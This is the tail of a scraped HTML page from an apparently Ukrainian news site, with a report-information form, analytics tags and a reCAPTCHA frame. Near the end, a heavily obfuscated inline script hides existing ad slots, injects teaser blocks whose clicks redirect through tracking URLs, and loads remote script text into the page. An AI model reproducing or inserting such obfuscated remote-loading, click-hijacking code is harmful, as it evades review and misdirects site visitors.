                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Ольга Чернявська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01200250_12397 --><iframe name="n01200250_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01200250_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CRQ-LJgcy3pV517Zu7s-gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870345339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>